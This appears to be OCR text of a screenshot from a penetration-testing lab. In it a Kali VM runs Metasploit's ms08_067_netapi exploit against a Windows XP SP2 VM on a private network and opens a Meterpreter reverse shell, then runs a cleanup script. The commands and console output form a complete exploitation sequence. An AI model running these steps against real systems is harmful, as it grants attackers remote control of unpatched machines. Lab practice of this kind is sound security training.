 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am... Windows XP New
Applications Places Terminal Sun 03:43 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.145.133:4444
[*] 192.168.145.131:445 - Automatically detecting the target...
[*] 192.168.145.131:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Englis
h
[*] 192.168.145.131:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.145.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 192.168.145.131
[*] Meterpreter session 1 opened (192.168.145.133:4444 -> 192.168.145.131:1156)
at 2018-06-03 03:43:12 -0400
meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean
_up__20180603.3417.rc
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:43 PM
6/3/2018